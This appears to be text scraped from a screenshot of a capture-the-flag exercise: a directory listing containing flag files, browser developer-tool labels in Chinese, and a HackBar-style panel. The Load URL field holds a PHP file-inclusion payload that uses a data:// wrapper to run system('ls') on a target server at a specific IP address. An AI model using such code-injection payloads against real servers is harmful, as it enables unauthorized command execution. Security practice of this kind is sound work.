 flag flag.php flag.sh index.php templates_c
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://8.219.82.75:32829/?file=data://text/plain,<?php system("ls"); ?>
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All